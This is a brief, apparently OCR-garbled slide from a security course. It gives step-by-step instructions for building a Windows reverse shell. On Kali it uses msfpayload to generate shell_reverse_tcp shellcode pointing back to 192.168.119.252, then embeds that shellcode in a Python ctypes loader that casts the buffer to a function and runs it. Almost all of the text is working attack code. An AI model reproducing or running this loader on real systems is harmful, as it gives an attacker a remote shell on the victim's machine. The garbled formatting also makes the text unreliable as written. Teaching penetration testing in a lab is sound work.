 INSTRUCTIONS$
•  On$Kali$
msfpayload windows/shell_reverse_tcp
LHOST=192.168.119.252 C > rev
nano rev
•  Change$top$to$
x=raw_input("Press Enter to continue")
from ctypes import *
shellcode = (
•  Change$bocom$to$
);
memorywithshell = create_string_buffer(shellcode,
len(shellcode))
shell = cast(memorywithshell, CFUNCTYPE(c_void_p))
shell()
 